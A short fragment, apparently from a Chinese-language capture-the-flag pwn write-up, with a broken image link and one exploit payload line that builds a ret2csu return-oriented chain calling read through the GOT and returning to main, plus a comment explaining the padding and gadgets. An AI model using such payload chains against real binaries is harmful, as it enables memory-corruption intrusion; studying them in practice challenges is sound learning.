 payload=b'a'*0x48+p64(pop6)+p64(0)+p64(1)+p64(read_got)+p64(8)+p64(binadd)+p64(0)+p64(mov3)+b'a'*56+p64(main)#这个我是再构造一个read函数,这时候我们所有的就都要了,从pop rbx开始,然后跳到上面的loc_400A60去也就是那个mov3,然后的a*56是因为我们A60执行完还会去执行下面的loc_400A76,那边有很多pop,所以要覆盖掉,要是直接用libc就不用这个了